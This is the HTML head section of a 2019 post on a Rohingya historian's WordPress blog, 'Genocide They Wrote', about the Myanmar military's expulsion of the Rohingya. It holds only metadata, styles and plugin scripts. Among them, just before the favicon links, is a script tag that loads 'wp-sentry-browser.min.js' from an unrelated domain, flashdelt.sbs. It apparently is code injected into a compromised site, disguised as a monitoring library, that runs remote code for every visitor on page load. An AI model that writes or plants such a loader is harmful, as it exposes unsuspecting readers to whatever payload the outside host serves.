

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteramanullah.com/genocide-they-wrote/
body_size: 21859
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1'>
  <link rel='profile' href='https://gmpg.org/xfn/11'>
  <link rel='pingback' href='https://www.masteramanullah.com/xmlrpc.php'>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Genocide They Wrote - Master Aman Ullah</title>
	<link rel="canonical" href="https://www.masteramanullah.com/genocide-they-wrote/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Genocide They Wrote - Master Aman Ullah" />
	<meta property="og:description" content="By Aman Ullah “What is being prosecuted in Rakhine State is an effort to remove the Rohingya from the area.” Benjamin Zawacki On Aug. 25, two years will have passed since that fateful August day when the Myanmar military came to drive the Rohingya people away. Their so-called clearing operations: &#8211; 24, 000 + were [&hellip;]" />
	<meta property="og:url" content="https://www.masteramanullah.com/genocide-they-wrote/" />
	<meta property="og:site_name" content="Master Aman Ullah" />
	<meta property="article:published_time" content="2019-08-24T17:20:38+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Master Aman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Master Aman" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.masteramanullah.com/genocide-they-wrote/#article","isPartOf":{"@id":"https://www.masteramanullah.com/genocide-they-wrote/"},"author":{"name":"Master Aman","@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"headline":"Genocide They Wrote","datePublished":"2019-08-24T17:20:38+00:00","mainEntityOfPage":{"@id":"https://www.masteramanullah.com/genocide-they-wrote/"},"wordCount":3054,"commentCount":0,"publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"image":{"@id":"https://www.masteramanullah.com/genocide-they-wrote/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg","keywords":["Aung San Suu Kyi","Genocide","Min Aung Hlaing","Myanmar","Myanmar Genocide","Myanmar Military","Rakhine","Refugees","Rohingya"],"articleSection":["Rohingya"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.masteramanullah.com/genocide-they-wrote/#respond"]}]},{"@type":"WebPage","@id":"https://www.masteramanullah.com/genocide-they-wrote/","url":"https://www.masteramanullah.com/genocide-they-wrote/","name":"Genocide They Wrote - Master Aman Ullah","isPartOf":{"@id":"https://www.masteramanullah.com/#website"},"primaryImageOfPage":{"@id":"https://www.masteramanullah.com/genocide-they-wrote/#primaryimage"},"image":{"@id":"https://www.masteramanullah.com/genocide-they-wrote/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg","datePublished":"2019-08-24T17:20:38+00:00","breadcrumb":{"@id":"https://www.masteramanullah.com/genocide-they-wrote/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.masteramanullah.com/genocide-they-wrote/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/genocide-they-wrote/#primaryimage","url":"https://www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg","width":1024,"height":614},{"@type":"BreadcrumbList","@id":"https://www.masteramanullah.com/genocide-they-wrote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.masteramanullah.com/"},{"@type":"ListItem","position":2,"name":"Genocide They Wrote"}]},{"@type":"WebSite","@id":"https://www.masteramanullah.com/#website","url":"https://www.masteramanullah.com/","name":"Master Aman Ullah","description":"A Rohingya Historian&#039;s Blog","publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.masteramanullah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de","name":"Master Aman","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/#/schema/person/image/","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","width":1042,"height":1042,"caption":"Master Aman"},"logo":{"@id":"https://www.masteramanullah.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Feed" href="https://www.masteramanullah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Comments Feed" href="https://www.masteramanullah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Genocide They Wrote Comments Feed" href="https://www.masteramanullah.com/genocide-they-wrote/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.masteramanullah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.masteramanullah.com/wp-includes/css/dist/block-library/style.min.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox-style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fotorama.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='east-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='east-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.masteramanullah.com\/wp-admin\/admin-ajax.php","nonce":"572e494da6","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.masteramanullah.com\/wp-admin\/admin-ajax.php","security":"c97d28f050","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.masteramanullah.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.masteramanullah.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.masteramanullah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.masteramanullah.com/wp-json/wp/v2/posts/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.masteramanullah.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.masteramanullah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.masteramanullah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

